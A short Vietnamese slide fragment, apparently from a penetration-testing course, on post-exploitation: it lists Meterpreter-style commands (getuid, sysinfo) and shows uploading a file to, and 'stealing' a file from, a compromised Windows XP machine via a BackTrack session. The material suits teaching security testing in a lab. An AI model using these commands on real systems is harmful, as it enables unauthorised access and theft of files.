 Tấn công hệ thống sau khi tấn công 
• Xem thông tin hệ thống: 
> getuid 
>Sysinfo 
• Tải lên và đánh cắp tài liệu 
• Tải file abc.txt tại Desktop của Back Track lên ổ C 
của XP 
> upload /root/Desktop/abc.txt C:/ 
• Đánh cắp file xyz.txt tại ổ C của XP và đem về 
Desktop của Back Track 
> download C:/xyz.txt /root/Desktop 
 